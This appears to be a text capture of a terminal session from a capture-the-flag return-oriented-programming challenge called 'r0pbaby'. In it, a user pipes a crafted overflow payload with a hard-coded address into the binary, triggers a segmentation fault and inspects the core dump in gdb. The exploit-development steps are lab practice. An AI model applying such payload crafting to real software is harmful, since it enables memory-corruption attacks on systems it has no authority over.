 Shell No. 1
File Actions Edit View Help
3) Nom nom r0p buffer to stack
4) Exit
: 4
Exiting.
root@KaliLab:~/Desktop# echo -ne '3\n32\nAAAAAAAA\x89\xa7\xeb\xc1\x81\x7f\x00\x00CCCCCCCCDDDDDD
DD\n' | ./r0pbaby
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Enter bytes to send (max 1024): 1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.
Segmentation fault (core dumped)
root@KaliLab:~/Desktop# gdb -q ./r0pbaby ./core
Reading symbols from ./r0pbaby...
(No debugging symbols found in ./r0pbaby)
[New LWP 1774]
Core was generated by `./r0pbaby'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0  0x00007f81c1eba789 in ?? ()
gdb-peda$